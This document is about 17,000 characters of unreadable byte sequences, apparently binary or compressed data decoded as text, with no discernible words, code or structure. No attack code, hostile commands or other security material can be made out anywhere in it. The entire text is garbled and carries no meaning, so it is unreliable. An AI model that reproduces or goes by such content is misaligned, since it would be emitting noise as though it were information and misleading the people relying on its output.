i,�D�T�	��<��ш��s/yp�<�S���WM~^�.&Om��oh��a�(Ǯ��ښ��
+q���-	��q�+p6���+X��FKt(�4r�>|�V63��aIS6�+��Lo3�4��/r,�$yR'ɳ�W%!r���䥈��q-�>
�>��ǰ�b�	n�	d�O����)��K�Y�����	 v������$�j p�����ܞJ\�F�o�ë�4����c��Q�S�+���Jx.�b���:{�X���o��_���y?�}��mq���U~9��-�AZ�<��HJ�;�4&��Z$�(�W��A=i�`K���-�F�i.W])�X��ڴ��{t���8����yb��u��T��K٧�O�����`��v�N]��~�B���_4�<�
�u�򩄺�i����� �Պe��$'bO���?Q۪�/8��!M��'?�;��W�qkU�Nrҿ� r�*=@����F���CSn�!�c�����Xq	�@� ��8��J�*R4ʤ�d�����
����h�d�rT�b�È�.%N�	SK���� q��:���"g���m~1Χg�����_��Xm�	'�S*.�;���y{�}���cڢ���M�RB�A�7��^���XxH���lǛ���%IH(u<����� �iT㊜�4�>U�]�>5��� HTT�K1C�@PW����Q>�;4����g���S�9c}�ק�Lم9|�}3�V�^��n���]!@� �a�'�v?è�r0����:��l�D� ��pc�W�OG��ԕ:�3Of�ǉAn!�؍��~�)Iyi�*��'oZ��@A$$�>�Dmgn��*�+�2D�[^�]r�ѐ�O���"������v�7ғ�.dV��Q���UM�J��p�?�I�~USdxe���%)
��sO&ԂB�P�!Ce7lz̹
	ʰ��LH��&yV���	�9�g�V�<���2�@�--a(R�����l?Ϭ��V�7�S�����V�BVL�3��i$R92�+�H䂤�H �Jw���</n�M۩QAy~� �eJ� ��[��u.����#d�^��c����ۮt�����S���(B�L� ���ܺ���U�r4$�;yR<�I����SK�Aq��:����p L����5n�wn�άW��;4,W����,�}Pib���J�E�j~�&���B6�t!bD�(2�{'����BR��F��w*Q�6ܐ*'�f-a����%(GM��$�]��a'J�-6��Ũ�1�]ZTe���x�\�6>��i�C��]�m�`H!*��~tT��Y��'2B�]9ՃMp��i��+u��m��i����J�vJ��}���/��	�k�A9|�oְ`!�RA�v ��Nۓ�r<BF�����6���׽�_�C�o�y|j��-����W������l�Ů����͟5�D��7S��)儴�@'r@�u�O�4�K�<` 	�}4����Ð&N�$U�n�i%��8�^����R̫4֣"�m��Y[3�I��h(
����=v�#:ˌ/�Oy=�i����Õrڑt��ʡ�}�jVC���2�6۬����N����mԒ�Sd)*�$�Z���B�=���_}kx- �Put��g](���L��;4evLBn,�����0�X1a.5M��T�K����_�PekC�--n�U�� n�B��*��2c]�W�Xy�Wj�� w9�:GޔB��i$&��+@�����V�x��j��y	Q���8��'ʊ}ٌ)�Ŵ��U����Ӷ���qV���%pD�'U��OUu����Be�*]�JZB��%�����#on��ɴ��=y�P��2��ImP�2�5���zY�.�,��Z*:^������d��V��-þ���V��6�J3)�A=:�J����w.�Ί33?{Qme1��t�J��d��H��a�	��%���F�@$�wpn�s�O�ƴ+yN�� �PRc��^y*�H�� l�uy !h�&u$��uŤ�0�|�iZ�(�T�Ȍ�wR������*V�6$���2�()��^��P�N�gz�5�I�L��d�G��-	��mQe�*)���BԞIP�x�KB���+��ѭ�(��z���^��/�MƟg���n-q.�R�E3#��D���t:J��6��֟-��L�m�g�8�_�d�.t����� ��Mǁ�T؞�Fh!NJ�)��H	�r+�TY+�7$�AQ�^��y��;DgO8���©9���슚_������[;��~��I��}��}�������*�}I	V�D�ir P�&J`��#p'76N%E�^KL�:$zEFͦ$Ɇ�'HQ�|���;A�e����]K�Ι�HO��F�����~��LK����,�:Y�e�`�ռR�q*!��V���na�T�	<��~���7�Z��[~ <���|D��s��v�l��9w.E�㈉f�\�ҥ%�I����))ܡ����8��w�).�����y�ڵÐr��rˎ@J�`��G�|>�VT�NA��~<[y����Lp�_�&�AS���]ٸ��q� ��y�E�����6�PC��V֒ڷy�5���Ʀ3���/3��g̡�J�0��6;�&����6>�g��Cm��e��S�u0�.~���;u�������|��Y&�-��Д�^5��̪�nm5�=�E V�"k~�)Q�T���0=�u]�g�?��	� �*�wM9� �F��қ�e_-n�pq�Y��4غЗ��f�ZXc��q|�����*_�%�����n��� eJ��#.��"F�#³�,.��Am�� 0?Pt���tO�|`�>���ٝ���)l,++-�{
��_W��/�i�d&-�N1���p>�uحэ�!k{ȳȃ��`P}�t $8�������xս���v���&�kQ��'ȩ��U�0�jD�a�PՓӴ�&��u)t�ԴP$�z�}��]�%�� ��6�#κ��.��d�dH(V�9H�c��1=�v��]�^J��b�#�ɖ�8�Z�L����o����B#X�R��&,��'�[[:��+����@����T`�&��S���"U"3$�f�qЂGX�bBk��\��񤶤��J[S��'�R^O��� RTJ<���qD�R\��6�J��T�:T��ν��Ul������>�!k�����r��⭼
�$�r�t��Z���P�ǌ|�iT�T����.p@���{����A�J�ǿ]:���I����F������5��Iܭ6����t� +��RbF��n��[����l�u)�0���BmR�R�m���l ��>Œ�LC*��ӯvfg�J���d��(yɼ�)=�v��|izf:���"����������\t���Q�Ht$�O���nKV��e�ˬI���;��d�GR��6�ލ���[[7�d�
B@�06�m�VV��~=m6U���Ym,��aKfW��a�9ǕU%m엒�`��T�%����9����wX�=��C9v&I�GQ5�r�}��8��4��4� >�sfz!��<�uT�����O�l�H�"dXncW�tr�!Hy�����K�\y�ډ�*V�#��9��@���+�U���&1�9�b����t��V��O4�� ��{�w�;��W��^�,�i�㽾D��-�I��j2�K�
����&�2����I���!|�n<�Yi`�]���ߪ��.�
� �e?�^Zjz�qC�������^���!GP3+a���o��*����X
����r�hlˑ9���e�Êˋ���$�<�Q�8x-[Fí�;�p����ʲq�@*=zV>#�X��v|\��2��ޘ��{�-Nն�=�K����q�k
_��j��5o�����2!����iR
�N����ٖq]�^U�N�\��k�F1t��8]���j%%CX���aa^�-�[t���$lx@?�ҝ���$h#_�5�u� ����A��v�e�y#�MDwU�(�#*�˗~(�����k�[�4�[n�m*l�+����]�썪��|u��%Q��L~� 
�xa��^����H�ʇg~��V�22�VrQ�X5�	°\i�i���3�y��V��Q\�-�O2Q z�
�
���� ���k&屘!EJ�9��g��<!K��W��b2�?�;�Ҫ��面�+���M�ơS���̨�e�� dF� ��I��Ӥ8�� �=4<��n��k�8�x��q�kp�V��N�r�B}hK�8}�E(J���)��Y�(� �>U�j_u���뺭��=4��Q�l�ߦ�Z�����6�q��
')h�}k�ü��- (�n�?q��� ����)�&EV�I�;���=+���>���a\�yM��|)1���ȏ�տ{.��v�H���
�-??��C�A���0��4u�r)�Vw�����f�L��(UX�ym�T+�Ó-BvS���n�-K�K�Dd�#��v����YF�ZLn�is�zѦ�\qeU��uQ^M|����i���9�r=�t��^��
[f$�����Pn:ղMg�m���ԕ@����\�����n��;���S�Y��ps-m��5�F�C� ����d(i
R�UEh�3��ʒ�-H-���~�.p#��!�/�ޕ�n�U����t�]��6�J�}�޳��x%�����J�IJ�� ?۬�]���)Ȟ|�<=*�h[����Mv3��X����]�?>����(}K+�gG%ro���N��#~���Q��@���cI�z𷛱�$��k"��]���]n�M�9%��y��}'JO���<��ۭlm�>���9��I�r��m�[���%_�Z�uC���c�Rk-�i�bHeh�el�ͥU�s�g@y��y��X�O4$�[��ę|��U
T9ο|����+b��<����G0g�n+�mn�� ^]��ٷ1��Ŀz5u�E0�\���feQ�T���jk��J6H	�ԕ���}�������i�ZJ�t�yƿZ�+�8��/���/%�
RL�H�$=�=C�Z�3H�iՍ��,�D�o�I��7�h��	[���N�`J��x���^�Y)���ח�*��
�K[g/�\m%E!`��]uӭ2���3�Y�`� ?+s5��T�ҧ���Q�]�J]CR�5X,�V���e�r������˙YHT�Fܷ�ݽy�R�Fe�:��zN������js&�xk�f��MF3�!�[[4��ewv�y���0Ŝ���8�B!QO#���h��6�Ԥ�b4����z��*��,fa(
 �J����aK�z��ϯ�i�C��4ډY����1]��j���R9x�	�Eel���Y��D�n<�v����v��r���uʵD���[V^���D�JJ������� ��2^ex�*bC��R2�����9,��u�X~�)������=	]?p�	}kY0eD��o���kUۡ?��bt��B<EXx�o:�{OAэC��C�`�[%)؍�/T���� �"�Ţ}��$̥*���Z�/؂��m���?��V��O2*+d�����T���K�����QCHn�%Օ((���;�.Z%+�)���
���]E�n$)|��hY�o@{���j3�CS#0�[��c�,��R�˶��6d�_Jri첅.S�Y���eo�,���b85�.���%`��� �� �3Pb8&9�6�Ջ��iI+@��"D�w�*u�Z��j�I����R���x�Ǣ���[��V�/�i���"����^���DGJYo�uc/[`��.n�xb������1T�1 yƦ�6�x���m�l0&���ʞ�0�Lf��	�#Y4"^)��d��Zݡ��1��=*���;��o9x�!�c��5�!�I<؊�Tl�.7����1�qdb�E�n~bS����+H�Vb����I
	���!R���ǲ16v]>%a>�]�9M��/�C.|��[h�J���WrZy�Н�^*�6��\a�ӓ�9�P�LN��'�X�{�����#t��%��*";�D6���n�,5���ѬƧ	n~������.c9Mt��b���\k�P&F�aD柒m2T�b�;���U���۴�T�l�V���$�1
�":FԸ<2��_8�iwr�R�@΢���I�;hiR\�)�/j.M��iUu~�T�R3yf���*�T���G���x�a�ҥz�`o�	u�nV�Z]坥�wW�������
�I�R@?�í��p�`��W�;�?=�ZӮ������0�b����v�+¾��Z縗R�9Ji)R���<���Z�w�:� f�z�#
囋睸��BJ�1���� e�i��f���K��O���Vj���)��'�!��qM6��6V��y�n��lI�a��I�*2�����>��E���q%����b�My�������M	�����"y�����m��̞��_a���{�7g�*2�F�������kF5�b�w�F��:K�6���]A��FM��G�L5)1�Ȑ�ͼvL�$�v��-Z��|��Gεmm��̹wq�iP� �S�44��wY�LW��3a���S56s�$]�����η`��ٰ�P��tFC��� �)}}�:ˁA�K��T%Y"t�SӬS2���mM(����0BAhk��O�.�qj� �c�2(S���7W'è�ۯ����%�W>q\�j����Z&V��ә�����OeI�t^<�av�N� 6�V�(�%N�P�d��ח���ͽ���a�7�Y�D�B}Ym�Th��̤'|���ܶO!l��kBԅnKQ�>6#�R�����$ēKE#"��t�� 5�M��y@)Ă�/t������wQ� /߯�BVc�ה��~��.,hT�4�I��b�cڳ�u�3�6��s-Eq2K�N��@r.b�.tS�D�Kq<�Yb��1�3g
Bڳd_^	 L��w;L>T}�<y��������{�N�B5  <�>�ξ$=�&�W(���I�̴�P��Ƴ6�~�E�K��+�`�;�Yƞ0K�.g>Ք�q-l��k���h�/�.n�P��W0@�:x՛|a�Z=�m��d�R�JI"
�F��:m�@�'.�ޟ�R�����\�'$���W/M�w�|\�%-ԩZ"30e�T��b�)��ŋ�n�-4�ۺyA!`���t�ڷp�E7�����N�h�%(\�x�;N���})��2�Y��kh�j}�S�@��H�QAa�(��RV��D�F[8��6�We��������F\g�x�ܩÜ��R$'O����`�]_��ksl�ҖƁJQ�+��Q��3}�v0r:N��1h~���r��['�y�>I�yc���JWz�R˫�� ���^�a��߷B�$DD�����}�s�Y2�IB�����X��Vd�x:e7[��[1,�z��(n���[J�����
q�#�^�RJT�%�����)�5.W�s��![@�;��^����E�V!�\	H#�������:u5��S�ٔ��s+/Y�]��K����
*���%[r�}��u��_�ٷ��t�Tm��zmC85��˪[�
Q93v�?fz��nɺZ�{Jj��L�����6�������)e(4ܥ�m��(�t��V�8�wi�C���NU%D1�z���aϭ��#��
�A��ɟK�P;��VQe~���y%��ui9�X�#�m%���D)��)(Z�,Ӳ�}���&m�ըs�BԸ*)N�'HL��t��q�9���!��:���Yg�����h�G$����Ɵ_sz�-cIqM���ລ�JC�:�������;�rn�z�ۤ[�hU���*>;��9�LOU��MYZ.��!k
#���E}eWrx5u�cU�Q�6G�$��z�hX������1W0%N���[�I5�ן��y`۲�Lα ~�K�6������a9n�Լ�I'�}<���;p��_es����.�3<�3��W5����6(�&vwn���{�O�Z���z�����uv��p-�j��)Li��XӭgZ���f�\��y�P�פ�������;�Z�v�gJ����Ws1r$P�j+�K�Y��]T{/�"Bˎ5����b7���6��߇7N\����ֻ��km�*;� 	��?
�b��j�b�S䓄�+d��D����b���N�,*�+i�㬈�!)S�qu.)��h2�2H˦�T!	t��p�c�/���S���I��oYW��\v�������%�&�R`�l Z~��%�>��L���=�ֲ�^���p<�F��g��[i� nU�{�Z�v�4=�G��$΄�H�>!_|cT�v�3�6��m�l�@�/rZ����b�:�d�*��T�ȶHrkrB�i��qǐQ3�Y�[��'fT3)K��w�Đ�D�����[�^����0;�Cd��H�-&T�z�J�_[;���x�­��et�je��H���r�ԇ�T<�����B���
	N犷���F�%V�C(Q)P$oO�gej-�v�t�{͒:	�3<�ƈ�}�[[�mʹ=r��,� ���G��\�l�Ym��1�"�<c�%��N5�-��_0{;��K�2������X<���¹r����e1l�V��r�A w�V�68��jo�X��Ρq+(bԶ횩)1E��5֜���P��!7z^��m)���/6m:�y#:'1;������Li��͌!�%*%%!0F��u�=fzл�jY�:�]"��^7BcF���᭕ 4���!$��0�p�'�Jw���i��_d�����;�$ ����`�bM6����E��w���3~�0t�9�;.����W�k�\zb�m��V��>�o[�����FC�e �����aj���!J1�c}�8�h�Tq�8�N���Y/�*S$��h5:����~lu#U�=$���u8��Mi"����U
0i챺��ޒR�r&��ϼ�L�>���r4�ꚹ{�6��"a/6�	BH�'���w�\7��A��n!���A�@������*�G�iyu%%u���b<TJ�f���fLv���͓���I�n(B�J@����,���G�	?��U��y�,�
ϡ�N� ?��v.��m�=���c.��#��%[/K��ZF^����K���,r������ʔ�{�8�V��������\�"�*Q���@�Z�/H(j��3�	R����qζ=�Pk?g9��`2��7V��_��m5�֒�����wRg���F7y� ��;Eb���RH_�i*�8w��`��T�\�� �Z1�R�j?�J�Q (�� �wg����1-3�r,Y%�4yLG��e�1�)MFO/���B�'�K����;!�H��S�m��Ґ��;����LK'��R�x��"էfSn�w��:��!R����*��h�u�!���$%/:��s���~)���n�[+���Y�TD� lA�o�4����#8���	T6���a'<���u$��*�v�f�ш+TLJ��r�!50<���Y;H���S{%�z:S�Mm�#�^c%Ԁ��� �GF1~�����ċd������$8�Z�}{.�.x��0��|��%���.)S�6��+&�2S�ݴ��m)0G�i|�:�ޓń�
�]Zտ�$�=����\��Қ���B����ئ��kU�gU5.+v�d�O�&�����9�ܴ���+RPP��K�)n�i!T�����`Xs�ĺ�7��#���c�8Q���/xڕ��6�Pv��^�#)�����Gj;mGn,f�e�2�-�-��m�<Ym(J����  th�[B�3���Oxd7t�u@R�#�"=C�ö��Q�C<Fa}�ؽ5ޣ丄�׆b��t�=Ո���'2�xÑSB�E��455�I���W�E�-�em@��)\�x�N])�/.:��ѿ����A�-/��4՜V�C\��1̗��Q:D+Y��&V9l1��c�$���S����}�܀�T���/�Ԧ����)q;��A�;y�ծ�̉�,#�LM�[߮�jN]��Z�������N�Q�hr9k}�S������e5�ڸ�G��2Ck��)x�������7�v��I�'�HN����W��M����u1��"c�Ҙ�vϨ��h�1<�Ɋl�:�Fki��.�_U��Q7C�m�����,�k0�`3"Lw�(���^�����'��i-3�ծ�7tחZl{>���{�����>�0 zr?*�.5B&+!�ז��^L��^�\?/t����l|t�a�$[��)�fPL���� �ot��B�qY�ç��=+&�Rmb'SXs�f�۔Siq�!�kB�e+G.b<�u�q�9}���\����(4��@0�h��É�#f�����3��s���k[���T�K��WY-�Q���KR��U��3%�j���j�p6|�ۛg[Z_�XC�0J
�*:��h3�q,�]�o�Z���s��`I�54�{��]?Ҝ�$���������Ż�mѻ_���KTH\YҘ�^���Q��oг-M�Í���~�����eH ��R���Nf�[q!hQ˦�,ל��c����Zj,mX�X]J��Kzb/gYČ�Kh�-{hLP��S�h$�8��'�E�\Z���_gS�YV��<� z �썽��P� B�/.����SrPD.ܰ�?F]��%��;��᫼Ͱ�CQ$R@�fTd�b6���!iJVC��C�OVm��,�ť�e�8J�������Xc����u8�U�
@gQ��S��������}�a��:�n9f���8�%�Qi��8�CcJk�K�{k2T�&DD��&�aG���=k�%�\��"����� G�O]+J��M�i�R.0��b�
s0�N�و�](�_�d�[δ+��2��'@��n�!�)*�&��~�J��I-�x���?���T/��]���-h�M�*IY�:k��J�f���w��� �HI;�)�ι���%f���O[&v����dih��6b�lf�*R�]M͐��:����va^<�/R�U�.0۱Ը'o^]%�a֚�BRT�g�BN_�1��M}:e�C�U��W#�ֱʹɛ6G57iW92���XmG�JQ)Q���寕E�̹� �:��C֡�;y��#���|��X��/˃ĠN�S����Z���P���[ihy�$�9��!�\_-�ln
H+*Ԫ�~t��K�p�:����8ќ�')�W;�/#⥵�e�j�j�ˉ�9kcZ#�-)��~�R�aJ+W"
�*'b��8����<��P;M���?M��Zp�2��f�t��N	R�F��"M^:5�*f���!�X��d���2l����Q]�e�^�Ď�8���fb_�)	,�mԔ��a����f���*qHT��g}|w�L7ÝJ���F!�@6�q2ӱ�)2=m�$�^��yf��n7�Q�|̔ͳ���cit�.+uH��Y��!eJGީ+��d�n�*y��q���);� ڱ��U��E��M���+11}*���6��
���+y1�a#����ŧ���CgnGܫ�E1�Y	i��
A�v��DT8:�}�������*y�}�t1����^������VP�k�Q�W[��γ���wQn-ES.K�Q3��D.@Bֶ�TF"�7/����'\��M('Bm��ٗ%^R���'��.���c��$i>{�%b�ԇ%�ԭ6�_uTӱh��T�����ͥ��㍿W�-���TL���v����r�� �� ���w���m�-��֤$��R� ;��d�f4�A�dwY��M��E��-|�p��wb9y<���|y����im�7	@��3�>^UY�]]>�r�d��F���;�ε_��UYL�H�uy�Ā��,�9�<����.�Æ�k��a�.�8���]\����IB�:���z��j�-nR�};@I��~zL�k��II}�� wU�k�jgjGa@ݼ� @i�})�-K�eRcz�E��ӭ#����C�VہPm���B��(�����P�m��
^9$~bcB`A?}"�]0�J��5=�=���$����Q�,ܨrl�
��]mDS1"̬� ͓��Z�-0��O���)^�fS���Q5��%6�(zR�m�@�X@�3QU�:{��Ϧw�^Y�ƽ�4���$'�/�[i�fKH�HZ���#��e�e��rJ�W��m-�>��$,>��=�ᡒ�'b$I��O���o'����(�����(hJT�{4��vJ�<⒇�3Q������)��~��>��u(}L��Mk�>�q�PU�yh�x����=� �[��c]a�vA� �(��%�����;Ӛ1���l��JGO�I�I���1�Y�� [�Y Ҷ��?�0q%I ��\q��Qd���(��~T�y���N4����)��29�]6��t���i�������C��T���̀�s*G�S�Ӽ��O��y�V=j��b)�R�K��R� +Q����<��K�,M�Q�*��
w�с�P�a����qK
��;�N��ۢ,>�Hd��z�ϻe�B��>z}�J_Ѯڰ�F�;j�2���ݦ��N5� ��j�+?.�����E��Qa.�����]q�j�-��]ZÊ�x:��q�̀�D"3����Cg���l.Ͱ� ^0���k�'*�*��I25I�_��ca���T5V^�
�l��h5f~CW�b�R@ĵUAE��7j�t���EM1?r�L�b}�&�߰�w��cE�D�&$�Yv����\I�q�Ou�B�l���B��u5۷i}�|>��6��˝�^�fE�S��L�3<�{l'�̎���D��cV�W�BR��RZ��N��)tV��n��z�=bz�`a�Fh����ųd�.%J�X'o3�*^=ճw{�H��� ���K���P� �d���{m㬬>��]�wJ��^~[mE,"ݗu��'��s����b��.J��
��׿А@<�V�c���ǫxJ��x\%!� U1�&?�b�KM�p���7��h�w/���K�i8��s1���3����c�R%!�8�4�#u->��7�ں�y��nn�u�+�-����Q<�$�]~F�m���!�zZ}�S#eGN�ޜw���O��&����{��$�D��+��V�M�V��$+˶���	������ieԎ���ݸ�,?q��ͺ����9���04�a�C�l�!�`g��f��Jp8��X�L�&w���Ԋ��4��#��*�e�V�P�41��5�W1s'�@�;H�d�4��o�BHm �ñ$��$���Y�D��|�����]�����eo�%���>�jC�u�9\D�0b�	|[n)��BÍ�Ea��zj$����	��$���g���\�=A;�׾bhe6�t%��@U��_z�A��]��{��W�%�0�oa0SO&�#��2E�pu-�Fx��Y�ij�W$�X_�6Ϳse�7qj&4Ik>���{�(ݶ�H� I5�����]9e��i�22�EǴkO$g���5P,1�D�vƧ�~K����y��R�e����+
u�[��[+w`I"4A�F�-��K}�����Y߼�$�UI1�/�G�n۲&i���z��9w�,V�w#qr��V��W�>5���!������\�ŵ��?��p��ɳ�)���#�����j�a��sx���YU����V�H�Bt��J�H���߭ea��j�6��w��\N�1��f+�9u>�Lk��1�F��u������_U���J�k�u�Qn
BIPl:�'�>���so�:���yKPP?�d �G�8Z������om.�)�����i�T����D� �Z����o�|6oc�C��,Y�;;�A�>�!3�2�HUm�H%��'xBL�޹W�0��3쾽r�����[��끅��밪R�$Om��$n������>xSg­��{'���@���Mt�����e��0�߲{�h��I	@�G*q�ܣ0�n+��yO���'	q�8��JBI	G�@$�c���͓r��%�O�頞cJ]lF�pJ�IP�5Ls5�_y}�v��jZ5�v���<z:j<�Z%u&j�el�jY����&�ց�]��d7"J_����k�3b� �C��0(Fm��6#���<8W��/0\K
y.5r���e$HJ�3j��0AF���{i�q"<%��O�q�-��B���i$$qN�nw<A��ˉ�B��ݠ��ـH<����.��	 ɒv�L�{�m3�1o2#�4����Ҧ�F�O1���	�t��oh����ðO�fЂ��Z� �A=5�n��-�AXX! �˦�SL�;����`�yV�Wc�d�F�>]nöri�,�|?[V�?C62�Jy�:�J�T���5����B٦���aZ� 4�2t;xPV)��m��b���EEE�2���f��5��?�T�-G�T�����4�L� �L廝"���U�m�U�a�6��mH���g�A\�M��l<>U��R�a��g�۽�n×W�J�r�j`hf:�P��L8q����ŵ��[�$�J�u=�ɘ�|+�T��Kq'¨��T�cFa8���H_����y�\(K �Z�S����F �B/� �#��n+��fV�C@���+���>ݜPhn ��C{��!庹�U�"�C4A�R�����0����ɫ����e���iAP�W����x
1ws��s���󃮕����b���Ou�4qf$���d�eO3JsN3�Z-p�u3�u�M����tsXi��8�Ƙ���ô�]��on��&5�F��P}������7I��h�8Й�'m��6���TC�:�����Ј��{J���~��՝+��L��c,K���:�(�1K�>�j�S����2���ʪi�`MDvٕ:�Kn�-�5Zi��������&~��b�X�pm\x��� Ƣ��;�:)3�4ֹ�Ԍ��u��4�k��tǻ�H�1v&�ڷ���h6�� F+�go%�s�e��C!�\[��VTN�|��e��V��P�@�q3��oۛ�Oq)[��ØsY�E��vէ=� ����i���}�7ѷퟳ�Xo����%�ͦ�mjmD�y6� ������p�X�JG��Dj5J�$�Ȋ��El�^��Y���[׻�#�o�:Z��e�
f{�x��d�'�e?W��:��3��w�ښE����N�<���\��sZ�j�~���T�	j%�%���vڢ�����~�~�,�۸f&���-��:I�"t�i��7��bIR.��fI"N�A�m���;j�T9���
��9�/�T�����=-��m2�F �߾��[n�$xi�
y�|�컃����k�Qȥ�����6Ut�p)]jE�[�����}��1�O=e!��>C���!�`��U�5��������_+�
"���' �k� ���Ky��ݼ��M���A��e.���dr tֺ�킷G�'��|CtcX�~�ʰ���*�q#�.omPT�Y����-�!�!	\�?bʝR�(�b���qʧ�\k�8�{Ʈ�}�]B3�$$~Q F� �羣UkR���f�D�qJZ��m����I�(	 m� ^�qK�^���Q�%G����R�["Ք!i͘yI���ި�4��1'�]ڼ��wД�$��{��O�x ����b\��Ÿu�4��GX�T�o�Z�9PN�A�ޔ�5��S+'�e|Y�=_8���aK-�IJV��������O4��
T��t�{���Д�yHz�ڈ}>�(�w����ƈR]S�.� ��[���KHOS�`��ϥ"K��(��Ө�k���mJZÕ u;sC>�ߪ>�V��u5��Rˎ)E�L��z2�	ٰ[J�);$��l|��Öͳ��Ic�-� +SQ?������� �,ȏQ?:Z��h�A�[Tj>Mzn�Oa؉y�F��"2$T�v@!M�S��ؙ�cN`��EN\�#�Z�u�����)�j���΀��%.�j�h��	�9��vIn�Ӫ�2ؗR�Qu��1�O�!H�^0�/0������l��ꞵJ�\��_�����f� s0 C�Zc�Y����i&}�j�vY�#Qt� ��E�?��6͏�Z�����̺���+h_�Ԇ��rK�Sܶ��+K����M���qBA�/�1�]ZZ��L=rr�Ft� ����-u��ܹ����d93�k�J��e�p��1q��1�`Քg��haK����+��x���,1hv�MN\ܣҏ��S��ޥZ�*
I�
Tz��P�]�I�Y�o������/qj��\�H�����ި���������JR�).x���r��Ȗ^[����z� ˿��V��7vo (�$&I*RS x�t4��Z���_O��g!�u��㤼�d�Rgz��]�6S��J���K*!|�c�k�{l�o��!E@��3�t���1F�'��R�4� iw]k�9UBM��ͦ:��)!AE K��(}�۬&�}딣��#/N]hśKd�w@Doցev�E�5��m2�.JzK��l�M�J��P�W-c�s���ۢ�n4���ݛm��2J��JN��*�s��q�����;���uӗ���	�6��f��F,��Km��v$$� �*R�@�6�<����Qů�Svv��/��bN���X_ a֧=˽�$�L�tƾSa��!Vg��'����*������ZC��$'�Ql��4���S�S�)J8n�cv�Jm�5T�H�D�Xr��!]��i�fD�҉�E{s�,���#$C��Z�I���
S�{���#r@G�*#�D����=٦��	˩ (s�O¤�o��r�����R� ��6�ʃ��N�4�Z�S��V�,I��}?f�J�#��#(ͅ�n���@�h1�~U��/ux����0 �=6禿*�q��.(�%�n�+��~,���-<>��ԕ�% ��!A%.qW�;��Z��4���	H&���|$|�3�o�y�r��$���DN�_n�ږ��#�Yj>��L署Yif��hd<Nڝm�:W������jSYK6�ݹi))}�3_uiq���>��p��`��8ki�û4� ��SC��q�E#x�0�_��&�/���)
������#) @�N\ϧj_
=a��c�:U
�\+���cd�X����U�L*
�	N��r���a�����Jٳ[ �[�k��n�gmls%!���$	c]��Vx��p�pK�;�|��Il(!@!'Bs))&b'Xړ���W,�ߟt�t�_�D���t�u_U~	�c�Pp����$�2�PN�\��C���z�[�G�/x0�@��H#�I�[�$p�?�0�̂��ekW<�-EB| '�
F9ft��sZU-�
�JR��R߃�y;�㫖V��6�&J9$�|�����n���^y�3�S��k����������i��땮�������;�7T�y��b�m��ez�b\�?ߧ��Bn/�	K`������hӅ*ʹ y� �(�2IY�~yZe�����V9;*tH��F��Im���]n���};�{�қ7�%����)6�:\4� $�^q��=��MFu�u�,J�{s��Y�!��G�T�}ֵ'���,�i�U�Oq:|8P��T �Jv=a���8�a�H�:�r;l҄� �W�eﯵ���/���W(߹t�/$�D�� jf9mK~�6�mȲ�U�(<�@��@H�����ۣt����H;���jk6�/Xͷ=i��>s�S�(��<��}h���&�����t�_H��gߥ���C����Ҏ����̄�
�>�e���Y�r���A�R�E>���S8҉#��w؂vl?b?���l�~T�DLN�^�P.3%9�Q��UG`vR��s�F��˓,_�[�AD�2�Mn+�����)p$��@� ��f,�l��=�ʒ�
�C�HL�O�x�?�4��-|�)�	&U����?�F�su�K\�l-�	9�~C�q��~����KS�%kߠp묑�Q��Yl(�"�4Ֆe$!�C~H��o��wR0���T��@j��tNO��ь�6_֊d��aq��v-v--D�*H<O��P#�Vp{���_`D|�川ebݪ;%�3N�ˤTWQ0�OԨȤ.%��*�\�����	e�Bm��A[�	`-jR�"���a���e�̐u>>><��Z=o?�V�5ʨ��s��H�}�(L&K�8#XWO�G����nAo�R҂�w��ruO�r��3��[gQ��ޮ��v�%�(JH ����)o�fq2�������2��g�e�[E��������e.�����<�]�M"��Gg���2F��H?	�.'i�|?w<C�Qy�'֊��ֺ�͙i� ��t��<J�nR������}��;pYKd"�D�A?޹��jх��$���;�#���=�T��������0�f�z�gK��i]��[zs�����:�a�s-�{)��j#�S1U�`�w����R��P�:�~>U���2H�%D�ZϞ�j�z�t:�ߡN����dl5�.�|iO9��;!j?t�����֙�8GS�t	�5t����K��8��*ц� �� T���P��u7Ji����E������D�|�u�B��TۈRN���v�z�����zӌ\�ë,9�L��}�������#U����=VaDB�Gd,���@N�}�;�����#t�i��[3 j`��mZ�x��l��3�L��߅_�;O�wt�.�z����I����vu�A��%SnH�q�fe��}.ń¥�����7B�¸q�����ɼ�t�m�|6��qI�Y �A�h���%8v�:��	z��HK�&
ZJ��e%F$�62�;��q�1��-�ڑ�'��rk:yUoui�dj��rD
6/�J���>�, Lv*���i�����!�7@��Qon��*l*�H�9S2��\���Wj�Z@+���$ �N�����j���k�ߪ���q,���mL�Ä)���ԕ�C�TW�z�W��\D��٠��L8�$D���|=otݑy��T��N�"1ގL�%�lT�z8pM�%M-+HR7Iܝ��{�ߪخ٥f3�ˮ�G��t��� pD�$�[�A��\����-�Z�0B���`����Xv4em���[�r}���`�k�¢{D���I=�gʂ8�M]ᘍ�PJS�l�Y`O�|�+�Pl,`��'���0�_�qM�^�����2|)JY�m������奎ͽ�k4�d�
	=~�Ҋ����>���-Ĥ��P;jD�P���i/~#(�S#Ҋ6,�-��[R���p���y�}u�o�d4�'E���9���kh�/�7)Jf�FM4��R�&j�w=�iJ�𒔠��y�	$� �w۬�0��/00I:m]���i@�%DO�wE� ��\��;��]I2�-\�|2�Ks�S�UM�W�B|�J$evI	;} ����8��ŃJm
���RJ���	�/{F�O����h��m�፦
O� h�+�j�&&��[�-�7s�J[>?IV��w� ���T�2
�,	ւX�.@\��ʿ��� �C:ϫS��ЩU��U]�j�e3/э��9mZ=B$]3L��%��U&-tG�*y��}����)��P���9��(�����%�X*,��d(�Gē�O-���Z�.~�-�� W�ߌ�K|JmD-��[p/pA؂�ߡK����Ĵe9�u}��6�}2Py��t�-����_P�PJ_���Ơ>\-<�U*�rP��D�����c���6��W�o��
u@#��"�r�餩d%���@��������~9\���s�KӢ��p��鎉��L-o,�.{(�~;��6q��B�\X!T`$���'��;�8�Q?�Qn���-;��2mK�^�M���f�.?;D�G��ز�w�E�N�a֭�-�Aɯ�����b ^p�x��Oh1�6��n��*�����c�An�V탎,3�����v��u����y ��u����Ƒ�|�JS�
